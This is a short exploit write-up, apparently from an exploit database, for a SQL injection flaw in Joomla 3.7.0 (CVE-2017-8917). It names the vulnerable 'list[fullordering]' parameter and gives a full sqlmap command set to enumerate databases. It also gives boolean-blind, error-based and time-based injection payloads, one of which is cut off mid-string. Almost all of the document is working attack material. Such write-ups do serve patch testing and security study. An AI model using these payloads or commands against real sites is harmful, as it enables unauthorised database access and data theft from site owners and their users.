 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOO
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)